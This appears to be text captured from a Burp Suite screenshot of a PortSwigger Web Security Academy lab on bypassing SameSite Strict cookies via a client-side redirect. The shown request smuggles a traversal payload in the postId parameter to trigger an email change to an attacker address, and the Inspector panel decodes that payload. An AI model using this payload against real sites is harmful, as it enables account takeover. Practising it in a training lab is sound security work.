 Request
Pretty Raw Hex Hackvertor \n
1 GET /post/comment/confirmation?postId=../../my-account/change-email%3femail%3dattacker%2540attack.attack%26submit%3d1 HTTP/2
2 Host: 0acf009304da85bd80240398007a0021.web-security-academy.net
3 Cookie: session=sSwrFCpEEKrWl4yivjgpDpdsbCBnxVy9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3191
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academ
yLabHeader.css rel=stylesheet>
10 <link href=
/resources/css/labsBlog.css rel
=stylesheet>
11 <title>
SameSite Strict bypass via
client-side redirect
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHead
er.js">
</script>
15 <div id="academyLabHeader">
16 <section class='
academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=
title-container>
20 <h2>
SameSi
te
Strict
Inspector
Selection 113 (0x71)
Selected text
/post/comment/confirmation?postId=../../my-account/
change-email%3femail%3dattacker%2540attack.attack%2
6submit%3d1
Decoded from: URL encoding
/post/comment/confirmation?postId=../../my-account/
change-email?email=attacker%40attack.attack&submit=
1
Decoded from: URL encoding
/post/comment/confirmation?postId=../../my-account/
change-email?email=attacker@attack.attack&submit=1
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Explanations
Custom actions